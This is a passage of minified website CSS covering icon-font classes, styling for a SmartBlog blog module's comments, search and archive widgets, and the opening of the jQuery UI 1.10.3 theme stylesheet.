"}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before,.icon-expand-alt:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.btn-blog-search{position:absolute;top:0;right:0;overflow:visible;padding:8px;border:none}#sdsblogCategory{margin-bottom:0;overflow:hidden}.sdsarticleCat,.addthis_toolbox{margin-bottom:30px}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.sdsarticleHeader i.icon{vertical-align:middle}.sdsbox-content ul li span{display:block}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(../../modules/smartblog/views/images/comment.png) no-repeat scroll 0 6px rgba(0,0,0,0);display:block;float:right;margin-right:2px;padding:2px 6px 2px 25px}.articleContent .sdsreadMore span a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{display:inline-block;margin-top:10px;text-align:right}.sdstags-update .tags{float:left}.sdstags-update .tags a{background-color:#F3F3F3;border:1px solid #E8E8E8;font-size:12px;padding:2px 5px}.sdsarticleBottom{display:block;margin-top:20px;overflow:hidden}.sdsarticleBottom>div{margin-bottom:25px;overflow:hidden}.sdsarticleBottom h4,#sdsblogCategory h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}.sdsarticleBottom ul,#sdsblogCategory ul{float:left;list-style:none outside none;padding:0;width:40%}.sdsarticleBottom li,#sdsblogCategory li,#articleRelated li{background:url(../../modules/smartblog/views/img/message-news.png) no-repeat scroll 0 3px rgba(0,0,0,0);padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments{margin-bottom:20px}#articleComments #comments{overflow:hidden}#comments .commentList{margin:15px 0 0}#comments .commentEmpty{background:none repeat scroll 0 0 #FFF;border:1px solid #ddd;margin-bottom:10px;padding:8px 10px}.commentList li{border:1px solid #ddd;margin-bottom:10px;min-height:75px;padding:10px 10px 10px 85px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ddd;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:none repeat scroll 0 0 #222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:none repeat scroll 0 0 #0555C6}.commentList li .top,.commentList li .admin{background:none repeat scroll 0 0 red}.commentList li .name,.commentList li .name a{font-weight:600}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#999;font-size:12px;margin:5px 0 8px}.commentList li .reply{text-align:right}.commentList li .reply a,#respond #cancel-comment-reply-link{background:none repeat scroll 0 0 #333;color:#fff;cursor:pointer;display:inline-block;font-size:12px;padding:5px 15px;text-decoration:none;text-transform:capitalize}.commentList li .reply a:hover,#respond #cancel-comment-reply-link:hover{background:none repeat scroll 0 0 #47c343;color:#fff}#respond #cancel-comment-reply-link{float:right;margin-top:-10px;position:relative}.commentList .even{background:none repeat scroll 0 0 #FFF}.childComment .even{background:none repeat scroll 0 0 #F8F8F8}.commentList .odd{background:none repeat scroll 0 0 #EEE}.childComment .odd{background:none repeat scroll 0 0 #E6E6E6}#comments .pagination{border:medium none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:none repeat scroll 0 0 #FFF;color:#666}#comments .pagination .links b{background:none repeat scroll 0 0 #0481CF;color:#FFF}#comments #commentTitle{display:none}#comments #respond{margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#articleComments #respond{padding:15px 0}#respond h4,#articleComments h3{font-size:18px}#respond table{width:100%}#respond input[disabled]{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none}#respond .captcha input[type="text"]{width:85px}#respond td{padding:3px 5px 15px}#respond td:first-child{padding-top:6px;vertical-align:top;width:auto}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td.captcha{padding-top:0}#respond td.captcha div{overflow:hidden}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 0 0;text-align:right}.blogSearch{margin:15px 0;overflow:hidden}.blogSearch ul{line-height:20px;list-style:none outside none;margin:0;padding:0}.blogSearch a{text-decoration:none}.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(../../modules/smartblog/views/images/arrow.gif) no-repeat scroll 0 6px rgba(0,0,0,0);padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article{overflow:hidden}#tab-related-article ul{line-height:20px;list-style:none outside none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;overflow:hidden;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article a:hover{text-decoration:underline}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.imageContent{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;float:left;margin:0 10px 10px 0;max-width:98.5%;padding:4px}#articleShareThis p{font-size:16px;font-weight:600;color:#333}.sdsarticle-des ol{list-style-type:none}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:none repeat scroll 0 0 #F8F8F8;padding:0 0 15px}.account_creation label{width:16%}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%;max-height:220px}.news_home_image_holder img{width:100%}.news_home_category a{color:#251b5b;outline:0;text-decoration:none;font-weight:700;letter-spacing:-.4px;text-align:left;font-family:'Montserrat',sans-serif;font-size:18px;margin:13px auto;display:inline-block}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:none repeat scroll 0 0 #F6F6F6;border-top:5px solid #333;color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{list-style-type:none;margin-left:0;margin-bottom:0}.sdsbox-content ul li a{font-weight:500;padding:0;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.sdsbox-content ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.sdsbox-content ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:unset}.sdsbox-content .recentComments li a img{float:left;margin-right:10px}.sdsbox-content .popularArticles li .image,.sdsbox-content .recentArticles li .image{float:left;display:inline-block;width:65px;height:45px;margin:0 15px 0 0;max-height:100%}.sdsbox-content .recentArticles li .info,.sdsbox-content .popularArticles li .info{font-size:13px;text-transform:none;margin-top:6px;margin-left:80px}.tags_block .block_content a{padding:3px 15px;border:1px solid #ddd;border-radius:0;display:inline-block;margin-right:6px;margin-bottom:6px;text-transform:capitalize;background:#fff}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:none;border:none;font-size:14px;padding:0;content:none!important}.sds_post_title_home a{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600;text-align:left;color:#251b5b;outline:0;text-decoration:none;margin:18px auto;display:block;min-height:40px}.sds_post_date{padding:0;margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:300;text-align:left;color:#251b5b}#sdssearch_block_top{padding-top:0;position:relative}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 15px;height:40px;line-height:40px}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}#smartblogarchive li{position:relative}#smartblogarchive li span.grower.OPEN:before,#smartblogarchive li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogarchive li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogarchive li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogarchive li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogarchive li li a{font-weight:400;color:#777}#smartblogarchive li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}#smartblogcategories li{position:relative;padding:0}#smartblogcategories li span.grower.OPEN:before,#smartblogcategories li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogcategories li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogcategories li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogcategories li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogcategories li li a{font-weight:400;color:#777}#smartblogcategories li li a:before{content:"";font-family:"FontAwesome";line-height:29px;padding-right:0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav 